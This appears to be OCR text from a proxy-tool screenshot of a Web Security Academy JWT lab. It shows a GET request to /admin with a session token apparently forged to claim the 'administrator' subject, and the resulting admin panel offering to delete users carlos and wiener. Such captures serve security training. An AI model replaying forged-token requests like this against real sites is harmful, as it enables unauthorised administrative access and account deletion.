 Raw Params Headers Hex JSON Web Token JSON Web Tokens
GET /admin HTTP/1.1
Host: 0aa7009a03c95cddc0e2154e00080000.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiJkMDEwYzA1OC1kMzE4LTQ4YjYtYjYzYi1jYzZiYjAyNTNhZjIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlua
XN0cmF0b3IiLCJleHAiOjE2NjI5NTUwMTh9.QRPgEv1IgyPkTx7iIN5eVcmx-6khAVNN48BTHG95PZg
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Raw Headers Hex HTML Render
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>